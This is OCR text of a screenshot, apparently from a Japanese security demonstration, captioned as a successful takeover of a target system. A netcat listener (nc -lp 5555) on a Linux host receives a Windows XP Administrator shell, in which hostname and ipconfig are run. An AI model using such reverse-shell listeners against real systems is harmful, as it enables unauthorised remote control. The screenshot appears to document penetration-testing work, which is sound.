 ターゲットシステムの制御奪取に成功した画面
10.100.0.112 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR+LF エンコーディング utf-8 generic
1 10.100.0.112
pebian:~# uname -a
Linux pebian 2.6.26-2-686 #1 SMP Mon Jun 21 05:58:44 UTC 2010 i686 GNU/Linux
pebian:~#
pebian:~# nc -lp 5555
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\>hostname
C:\Documents and Settings\Administrator\>hostname
diag-winxp-jp
C:\Documents and Settings\Administrator\>
C:\Documents and Settings\Administrator\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:\Documents and Settings\Administrator\>